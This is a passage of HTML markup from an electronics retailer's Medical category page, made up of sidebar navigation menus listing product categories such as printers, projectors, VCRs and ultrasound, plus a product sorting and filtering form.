                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/speakers/" data-instantload>All Speakers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/bose/" >Bose</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/stereo-shelf-systems/"
                        data-instantload
                        
                        data-collapsible="navPages-1492-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Stereo Shelf Systems <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1492-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/stereo-shelf-systems/" data-instantload>All Stereo Shelf Systems</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/bose-1/" >Bose</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/receivers/"
                        data-instantload
                        
                        data-collapsible="navPages-1506-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Receivers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1506-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/receivers/" data-instantload>All Receivers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/denon/" >Denon</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/laserdisc/"
    data-instantload
    
    data-collapsible="navPages-266-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    LaserDisc <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-266-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/laserdisc/" data-instantload>All LaserDisc</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/pioneer/" data-instantload >Pioneer</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/office-supply/"
    data-instantload
    
    data-collapsible="navPages-137-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Office Supply <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-137-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/office-supply/" data-instantload>All Office Supply</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/accessories-2/" data-instantload >Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/baseball-trainers/" data-instantload >Baseball Trainers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/braille/" data-instantload >Braille</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/cable-modems/" data-instantload >Cable Modems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/ergonomic-keyboards/" data-instantload >Ergonomic Keyboards</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/gps/" data-instantload >GPS</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/hearing-aids/" data-instantload >Hearing Aids</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/label-maker/" data-instantload >Label Maker</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/pdas/" data-instantload >PDA&#x27;s</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/replacement-belts/" data-instantload >Replacement Belts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/shortwave-radios/" data-instantload >Shortwave Radios</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/signature-pads/" data-instantload >Signature Pads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/softball-trainer/" data-instantload >Softball Trainer</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/software/" data-instantload >Software</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/tablets-1/" data-instantload >Tablets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/typewriter/" data-instantload >Typewriter</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/school-equipment/"
                        data-instantload
                        
                        data-collapsible="navPages-1446-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        School Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1446-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/school-equipment/" data-instantload>All School Equipment</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/calculators-1/" >Calculators</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/tablets/" >Tablets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/word-processors/" >Word Processors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/centrifuges/" >Centrifuges</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/tty/" >TTY</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/classroom-responders/" >Classroom Responders</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/trackballs/"
                        data-instantload
                        
                        data-collapsible="navPages-148-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Trackballs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-148-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/trackballs/" data-instantload>All Trackballs</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/3dconnexion-1/" >3Dconnexion</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/logitech/" >Logitech</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/microsoft/" >Microsoft</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/two-way-radios/"
                        data-instantload
                        
                        data-collapsible="navPages-303-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Two Way Radios <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-303-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/two-way-radios/" data-instantload>All Two Way Radios</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/motorola/" >Motorola</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/printers/"
    data-instantload
    
    data-collapsible="navPages-121-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Printers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-121-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/printers/" data-instantload>All Printers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/inkjet/"
                        data-instantload
                        
                        data-collapsible="navPages-126-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Inkjet <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-126-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/inkjet/" data-instantload>All Inkjet</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/desktop/" >Desktop</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/portable/" >Portable</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/new-category-2/"
                        data-instantload
                        
                        data-collapsible="navPages-237-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Label <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-237-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/new-category-2/" data-instantload>All Label</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/label-printers/" >Label Printers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/accessories-4/" >Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/line-printers/"
                        data-instantload
                        
                        data-collapsible="navPages-154-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Line Printers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-154-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/line-printers/" data-instantload>All Line Printers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/dot-matrix/" >Dot Matrix  (9 pin)</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/dot-matrix-24-pin/" >Dot Matrix (24 pin)</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/medical/"
                        data-instantload
                        data-current-category
                        data-collapsible="navPages-288-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Medical <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-288-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/medical/" data-instantload>All Medical</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/recorder-module/" >Recorder Module</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/ultrasound/" >Ultrasound</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/receipt-printers/"
                        data-instantload
                        
                        data-collapsible="navPages-240-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Receipt Printers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-240-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/receipt-printers/" data-instantload>All Receipt Printers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/receipt-printers-thermal/" >Receipt Printers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/accessories-6/" >Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/portable-printers/"
                        data-instantload
                        
                        data-collapsible="navPages-133-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Portable Printers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-133-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/portable-printers/" data-instantload>All Portable Printers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/inkjet-1/" >Inkjet</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/thermal/" >Thermal</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/accessories-12/" data-instantload >Accessories</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/projectors/"
    data-instantload
    
    data-collapsible="navPages-202-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Projectors <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-202-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/projectors/" data-instantload>All Projectors</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/8mm-film-projectors/"
                        data-instantload
                        
                        data-collapsible="navPages-207-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Film Projectors <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-207-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/8mm-film-projectors/" data-instantload>All Film Projectors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/16mm-film-projectors/" >16mm Film Projectors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/8mm-projectors/" >8mm Projectors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/super-8mm-projectors/" >Super 8mm Projectors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/8mm-projectors-with-sound/" >8mm Projectors with Sound</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/film-strip-projectors/" >Film Strip Projectors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/8mm-projector-accessories/" >Projector Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/slide-projectors/"
                        data-instantload
                        
                        data-collapsible="navPages-204-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Slide Projectors <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-204-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/slide-projectors/" data-instantload>All Slide Projectors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/projectors-1/" >Projectors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/accessories-1/" >Accessories</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/scanners/"
    data-instantload
    
    data-collapsible="navPages-123-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Scanners <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-123-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/scanners/" data-instantload>All Scanners</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/check-scanners/" data-instantload >Check Scanners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/desktop-scanner/" data-instantload >Desktop Scanner</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/flatbed-scanner/" data-instantload >Flatbed Scanner</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/portable-scanners/" data-instantload >Portable Scanners</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/players/"
    data-instantload
    
    data-collapsible="navPages-1422-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Tape Recorder | Players <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1422-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/players/" data-instantload>All Tape Recorder | Players</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/accessories/" data-instantload >Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/digital8-1/" data-instantload >Digital8</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dual-cassette-decks-1/" data-instantload >Dual Cassette Decks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvcam-1/" data-instantload >DVCAM</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvcpro/" data-instantload >DVCPro</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvr-recorders/" data-instantload >DVR Recorders</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/hdv-minidv-1/" data-instantload >HDV MiniDV</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/hi8-8mm/" data-instantload >Hi8 | 8mm</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/microcassette-1/" data-instantload >Microcassette</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/mini-cassette-1/" data-instantload >Mini Cassette</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/minidv-2/" data-instantload >MiniDV</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/standard-cassette/" data-instantload >Standard Cassette</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/vhs-c-2/" data-instantload >VHS-C</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/vcrs/"
    data-instantload
    
    data-collapsible="navPages-140-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    VCR&#x27;s <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-140-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/vcrs/" data-instantload>All VCR&#x27;s</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/betamax/" data-instantload >Betamax</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-vcr-combo-1/" data-instantload >DVD | VCR Combo</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dual-deck-vcr/" data-instantload >Dual Deck VCR</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/pro-editing/" data-instantload >Pro Editing</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/vhs-accessories/" data-instantload >VHS Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/vcr-with-digital-tuner/" data-instantload >VCR with digital tuner</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/vcr-players-recorders/" data-instantload >VCR Players | Recorders</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/vcr-with-hdmi/" data-instantload >VCR with HDMI</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/worldwide-vcr/" data-instantload >Worldwide VCR</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/super-vhs-player/" data-instantload >Super VHS Player</a>
            </li>
    </ul>
</div>
                        </li>
                            </ul>
        </div>
    </div>
</div>
    
        
        <div class="sidebarBlock sidebarBlock--mobileCollapsible">
            <h3 class="sidebarBlock-heading is-open" data-collapsible="#categories-navList" data-collapsible-disabled-breakpoint="medium" aria-expanded="true">Medical</h3>
            <ul id="categories-navList" class="navList is-open" aria-hidden="false">
                <li class="navList-item">
                    <a class="navList-action" data-instantload href="https://porterelectronics.com/recorder-module/" title="Recorder Module">Recorder Module</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" data-instantload href="https://porterelectronics.com/ultrasound/" title="Ultrasound">Ultrasound</a>
                </li>
            </ul>
        </div>

        <div class="emthemesModez-productsFilter emthemesModez-productsFilter--faceted">
    <a href="#emthemesModez-productsFilter-formsb" role="button" class="button emthemesModez-productsFilter-toggle" aria-label="Options" data-collapsible
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
    ><i class="fa fa-cog" aria-hidden="true"></i></a>
    <form class="actionBar" id="emthemesModez-productsFilter-formsb" method="get" data-sort-by>
        <fieldset class="form-fieldset actionBar-section actionBar-section--sort">
    <div class="form-field">
        <label class="form-label" for="sortsb">Sort By:</label>
        <select class="form-select" name="sort" id="sortsb">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>

        <fieldset class="form-fieldset actionBar-section actionBar-section--productsPerPage">
    <div class="form-field">
        <label class="form-label" for="limitsb">Products Per Page:</label>
        <select class="form-select" name="limit" id="limitsb">
            <option value="8" >8</option>
            <option value="12" selected>12</option>
            <option value="16" >16</option>
            <option value="20" >20</option>
            <option value="40" >40</option>
            <option value="100" >100</option>
        </select>
    </div>
</fieldset>

        <fieldset class="form-fieldset actionBar-section actionBar-section--mode">
    <div class="form-field">
        <label class="form-label" for="mode">Columns:</label>
        <input class="form-radio" type="radio" name="mode" value="1" id="mode_1" >
        <label class="form-option" for="mode_1"><span class="form-option-variant" title="1">1</span></label>
        <input class="form-radio" type="radio" name="mode" value="2" id="mode_2" >
        <label class="form-option" for="mode_2"><span class="form-option-variant" title="2">2</span></label>
        <input class="form-radio" type="radio" name="mode" value="3" id="mode_3" >
        <label class="form-option" for="mode_3"><span class="form-option-variant" title="3">3</span></label>
        <input class="form-radio" type="radio" name="mode" value="4" id="mode_4"  checked>
        <label class="form-option" for="mode_4"><span class="form-option-variant" title="4">4</span></label>
        <input class="form-radio" type="radio" name="mode" value="6" id="mode_6" >
        <label class="form-option" for="mode_6"><span class="form-option-variant" title="6">6</span></label>
        <input class="form-radio" type="radio" name="mode" value="bo" id="mode_bo" >
        <label class="form-option" for="mode_bo"><span class="form-option-variant" title="Bulk Order"><i class="fa fa-th-list"></i></span></label>

        <!--
        <input class="form-radio" type="radio" name="mode" value="grid" id="mode_grid"  checked>
